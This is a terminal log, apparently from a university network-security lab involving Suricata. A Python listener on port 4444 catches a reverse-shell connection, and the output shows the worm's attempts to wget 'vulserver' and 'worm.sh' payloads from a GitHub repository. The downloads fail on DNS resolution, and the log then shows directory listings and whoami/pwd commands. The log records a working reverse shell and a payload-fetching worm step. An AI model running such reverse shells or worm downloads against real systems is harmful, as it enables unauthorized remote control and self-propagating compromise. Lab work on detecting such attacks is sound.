 (kali㉿kali)-[~/suricata]
$ python3 listener.py
Port: 4444
[+] Listening on port 4444...
[+] Get connection from 192.168.10.2:37226
[+] Send commands to reverse shell...
[+] Switch to manual interactive mode. Press Ctrl C to exit.
$ ls
--2025-05-18 20:49:16--  https://raw.githubusercontent.com/SPRINGPEACHVINH/NT230.P21.ANTT/refs/heads/main/Simpleworm/vulserver
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... failed: Temporary failure in name resolution.
wget: unable to resolve host address 'raw.githubusercontent.com'
--2025-05-18 20:49:19--  https://raw.githubusercontent.com/SPRINGPEACHVINH/NT230.P21.ANTT/refs/heads/main/Simpleworm/worm.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... failed: Temporary failure in name resolution.
wget: unable to resolve host address 'raw.githubusercontent.com'
$ ls
Desktop
Documents
Downloads
Install-DVWA.sh
Music
Pictures
Public
Templates
Videos
kb5.pcap
smtpd.py
snap
vulserver
Desktop
Documents
Downloads
Install-DVWA.sh
Music
Pictures
Public
Templates
Videos
kb5.pcap
smtpd.py
snap
vulserver
$ whoami
$ pwd
$ ls
$